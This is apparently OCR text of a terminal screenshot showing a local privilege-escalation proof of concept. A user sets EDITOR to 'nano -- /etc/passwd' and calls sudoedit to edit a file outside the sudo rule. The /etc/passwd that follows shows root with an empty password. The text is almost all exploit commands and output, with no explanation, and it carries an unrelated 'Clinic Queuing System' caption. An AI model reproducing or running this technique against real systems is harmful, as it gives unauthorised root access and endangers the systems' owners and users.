 Clinic Queuing System
raw.githubusercontent.com
jessica@75e6710e76ec: /home
File Actions Edit View Help
jessica@75e6710e76ec:/home$ export EDITOR='nano -- /etc/passwd'
sudoedit /var/www/html/index.pgsd
sudoedit: /var/www/html/index.pgsd unchanged
jessica@75e6710e76ec:/home$ cat /etc/passwd
root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
jessica:x:1000:1000::/home/jessica:/bin/bash
jessica@75e6710e76ec:/home$